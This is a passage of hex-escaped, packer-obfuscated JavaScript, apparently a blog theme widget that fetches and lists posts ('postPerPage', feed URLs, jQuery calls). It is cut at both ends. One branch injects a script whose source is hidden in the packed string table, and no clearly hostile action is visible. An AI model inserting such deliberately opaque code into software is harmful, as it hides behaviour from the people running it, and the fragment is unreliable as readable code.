\x28\x61\x5b\x35\x4b\x5d\x2c\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x51\x7b\x46\x28\x32\x6e\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x52\x3d\x33\x41\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7d\x51\x7b\x31\x52\x3d\x35\x46\x7d\x7d\x3b\x45\x20\x31\x66\x3d\x61\x5b\x35\x47\x5d\x2b\x31\x77\x2b\x61\x5b\x35\x74\x5d\x2b\x31\x52\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6b\x20\x31\x66\x7d\x48\x20\x33\x70\x28\x50\x2c\x43\x29\x7b\x46\x28\x50\x5b\x43\x5d\x5b\x61\x5b\x33\x78\x5d\x5d\x21\x3d\x33\x79\x29\x7b\x45\x20\x31\x75\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x33\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x66\x5d\x5d\x2c\x31\x66\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x75\x5d\x7d\x51\x7b\x31\x66\x3d\x61\x5b\x32\x39\x5d\x7d\x3b\x31\x6b\x20\x31\x66\x7d\x48\x20\x31\x4c\x28\x49\x2c\x4d\x2c\x31\x74\x2c\x56\x29\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x45\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x46\x28\x56\x3d\x3d\x61\x5b\x33\x49\x5d\x29\x7b\x31\x4e\x3d\x61\x5b\x35\x68\x5d\x2b\x31\x74\x7d\x51\x7b\x46\x28\x56\x3d\x3d\x61\x5b\x32\x4e\x5d\x29\x7b\x45\x20\x33\x46\x3d\x33\x6f\x5b\x61\x5b\x35\x65\x5d\x5d\x28\x33\x6f\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x31\x74\x29\x2b\x31\x3b\x31\x4e\x3d\x61\x5b\x35\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x35\x61\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x7d\x51\x7b\x31\x4e\x3d\x61\x5b\x35\x63\x5d\x2b\x56\x2b\x61\x5b\x35\x69\x5d\x2b\x31\x74\x7d\x7d\x3b\x24\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x7b\x32\x42\x3a\x31\x4e\x2c\x32\x4c\x3a\x61\x5b\x32\x4d\x5d\x2c\x35\x6a\x3a\x61\x5b\x35\x70\x5d\x2c\x35\x71\x3a\x48\x28\x29\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x7d\x7d\x2c\x32\x50\x3a\x48\x28\x33\x76\x29\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x45\x20\x31\x67\x3d\x61\x5b\x35\x6f\x5d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x45\x20\x31\x67\x3d\x61\x5b\x35\x6e\x5d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x45\x20\x31\x67\x3d\x61\x5b\x35\x6b\x5d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x45\x20\x31\x67\x3d\x61\x5b\x35\x6c\x5d\x7d\x7d\x7d\x7d\x3b\x45\x20\x32\x45\x3d\x33\x76\x5b\x61\x5b\x35\x6d\x5d\x5d\x5b\x61\x5b\x35\x4c\x5d\x5d\x3b\x46\x28\x32\x45\x21\x3d\x33\x79\x29\x7b\x32\x70\x28\x45\x20\x43\x3d\x30\x2c\x50\x3d\x32\x45\x3b\x43\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x45\x20\x59\x3d\x33\x77\x28\x50\x2c\x43\x29\x2c\x31\x62\x3d\x33\x73\x28\x50\x2c\x43\x2c\x59\x29\x2c\x31\x6d\x3d\x33\x6e\x28\x50\x2c\x43\x29\x2c\x31\x75\x3d\x33\x70\x28\x50\x2c\x43\x29\x2c\x32\x6a\x3d\x33\x71\x28\x50\x2c\x43\x29\x2c\x31\x58\x3d\x33\x72\x28\x50\x2c\x43\x29\x3b\x45\x20\x31\x69\x3d\x61\x5b\x32\x39\x5d\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x35\x4d\x5d\x2b\x43\x2b\x61\x5b\x36\x6c\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x6d\x5d\x2b\x31\x62\x2b\x61\x5b\x36\x6e\x5d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x46\x28\x43\x3d\x3d\x30\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x43\x2b\x61\x5b\x32\x64\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x6a\x2b\x31\x58\x2b\x61\x5b\x32\x6b\x5d\x7d\x51\x7b\x46\x28\x43\x3d\x3d\x31\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x43\x2b\x61\x5b\x32\x64\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x6a\x2b\x31\x58\x2b\x61\x5b\x32\x6b\x5d\x7d\x51\x7b\x46\x28\x43\x3d\x3d\x32\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x43\x2b\x61\x5b\x32\x64\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x6a\x2b\x31\x58\x2b\x61\x5b\x32\x6b\x5d\x7d\x51\x7b\x31\x69\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x43\x2b\x61\x5b\x32\x64\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x6b\x5d\x7d\x7d\x7d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x36\x6b\x5d\x2b\x43\x2b\x61\x5b\x33\x7a\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x6a\x5d\x2b\x31\x62\x2b\x61\x5b\x36\x67\x5d\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x43\x2b\x61\x5b\x33\x7a\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x69\x5d\x2b\x31\x62\x2b\x61\x5b\x31\x4b\x5d\x7d\x7d\x7d\x7d\x3b\x31\x67\x2b\x3d\x31\x69\x7d\x3b\x31\x67\x2b\x3d\x61\x5b\x36\x6f\x5d\x7d\x51\x7b\x31\x67\x3d\x61\x5b\x36\x70\x5d\x7d\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x31\x67\x29\x3b\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x48\x28\x49\x2c\x5a\x29\x7b\x46\x28\x56\x3d\x3d\x61\x5b\x33\x49\x5d\x7c\x7c\x56\x3d\x3d\x61\x5b\x32\x4e\x5d\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x5a\x2c\x61\x5b\x36\x75\x5d\x2b\x32\x68\x29\x7d\x51\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x5a\x2c\x61\x5b\x35\x35\x5d\x2b\x56\x2b\x61\x5b\x35\x36\x5d\x2b\x32\x68\x29\x7d\x3b\x31\x6b\x20\x5a\x7d\x29\x7d\x51\x7b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x31\x67\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x7d\x51\x7b\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x31\x67\x29\x7d\x7d\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x31\x45\x3d\x36\x71\x2c\x36\x72\x3d\x36\x73\x2c\x33\x65\x3d\x61\x5b\x36\x66\x5d\x2c\x32\x57\x3d\x24\x28\x36\x65\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x63\x3d\x61\x5b\x35\x53\x5d\x2b\x32\x57\x2b\x61\x5b\x35\x54\x5d\x2c\x32\x67\x3d\x61\x5b\x35\x55\x5d\x2b\x31\x45\x3b\x46\x28\x31\x45\x3d\x3d\x61\x5b\x35\x52\x5d\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x67\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x51\x7b\x46\x28\x31\x45\x3d\x3d\x61\x5b\x35\x51\x5d\x29\x7b\x28\x48\x28\x29\x7b\x45\x20\x31\x4d\x3d\x31\x51\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x3b\x31\x4d\x5b\x61\x5b\x35\x50\x5d\x5d\x3d\x61\x5b\x35\x56\x5d\x3b\x31\x4d\x5b\x61\x5b\x35\x57\x5d\x5d\x3d\x32\x52\x3b\x31\x4d\x5b\x61\x5b\x32\x4b\x5d\x5d\x3d\x61\x5b\x36\x63\x5d\x2b\x36\x64\x2b\x61\x5b\x36\x62\x5d\x3b\x28\x31\x51\x5b\x61\x5b\x32\x5a\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x51\x5b\x61\x5b\x32\x5a\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x35\x58\x5d\x5d\x28\x31\x4d\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x65\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x67\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x51\x7b\x46\x28\x31\x45\x3d\x3d\x61\x5b\x35\x59\x5d\x29\x7b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x63\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x67\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x51\x7b\x46\x28\x31\x45\x3d\x3d\x61\x5b\x33\x4a\x5d\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x7d\x51\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4d\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x58\x7c\x39\x4b\x7c\x39\x7a\x7c\x39\x4a\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x37\x75\x7c\x39\x46\x7c\x37\x73\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x61\x37\x7c\x39\x4c\x7c\x61\x38\x7c\x39\x31\x7c\x61\x78\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x49\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x37\x72\x7c\x61\x4a\x7c\x61\x77\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x61\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x39\x6d\x7c\x61\x39\x7c\x39\x6e\x7c\x38\x4f\x7c\x39\x6c\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x37\x53\x7c\x38\x63\x7c\x38\x65\x7c\x38\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x64\x7c\x37\x51\x7c\x37\x48\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x76\x7c\x37\x46\x7c\x37\x47\x7c\x37\x50\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x38\x6f\x7c\x37\x52\x7c\x38\x71\x7c\x38\x70\x7c\x38\x51\x7c\x38\x52\x7c\x38\x31\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x50\x7c\x38\x5a\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x61\x7c\x38\x4e\x7c\x38\x43\x7c\x38\x4d\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x72\x7c\x38\x42\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x61\x54\x7c\x61\x75\x7c\x61\x56\x7c\x63\x30\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x50\x7c\x63\x59\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x63\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x43\x7c\x63\x4d\x7c\x63\x74\x7c\x63\x75\x7c\x64\x61\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x73\x7c\x63\x42\x7c\x63\x44\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x63\x4b\x7c\x63\x4c\x7c\x38\x32\x7c\x38\x36\x7c\x63\x4f\x7c\x64\x62\x7c\x64\x72\x7c\x64\x79\x7c\x64\x7a\x7c\x38\x30\x7c\x64\x47\x7c\x39\x30\x7c\x39\x32\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x78\x7c\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x39\x35\x7c\x39\x34\x7c\x39\x33\x7c\x39\x36\x7c\x39\x37\x7c\x39\x39\x7c\x39\x38\x7c\x64\x6c\x7c\x64\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x63\x7c\x64\x6b\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x76\x7c\x64\x73\x7c\x64\x74\x7c\x63\x76\x7c\x63\x72\x7c\x62\x47\x7c\x63\x70\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x37\x74\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x6a\x7c\x62\x74\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x63\x71\x7c\x62\x44\x7c\x62\x75\x7c\x62\x68\x7c\x62\x36\x7c\x62\x67\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x61\x57\x7c\x62\x35\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x45\x7c\x62\x69\x7c\x62\x46\x7c\x63\x33\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x34\x7c\x63\x65\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x32\x7c\x62\x52\x7c\x63\x31\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x48\x7c\x62\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x64\x77\x7c\x64\x39\x7c\x63\x4a\x7c\x63\x49\x7c\x63\x48\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x39\x55\x5c\x27\x2e\x37\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x35\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x35\x38\x7c\x32\x34\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x63\x7c\x32\x34\x30\x7c\x66\x6f\x72\x7c\x78\x34\x34\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x62\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x70\x6c\x69\x74\x7c\x31\x39\x30\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x7c\x32\x34\x33\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x65\x7c\x31\x37\x39\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x65\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x62\x7c\x75\x72\x6c\x7c\x31\x35\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x39\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x33\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x66\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x61\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x66\x7c\x78\x34\x35\x7c\x31\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x32\x31\x34\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x61\x7c\x32\x34\x32\x7c\x78\x33\x36\x7c\x31\x39\x36\x7c\x31\x37\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x36\x7c\x32\x33\x39\x7c\x32\x33\x38\x7c\x31\x37\x30\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x34\x31\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x35\x7c\x32\x37\x32\x7c\x32\x37\x33\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x36\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x64\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x37\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x62\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x34\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x32\x31\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x38\x7c\x78\x34\x45\x7c\x31\x39\x34\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x33\x35\x7c\x5f\x30\x78\x66\x62\x64\x36\x78\x31\x64\x7c\x32\x31\x31\x7c\x75\x6e\x64\x65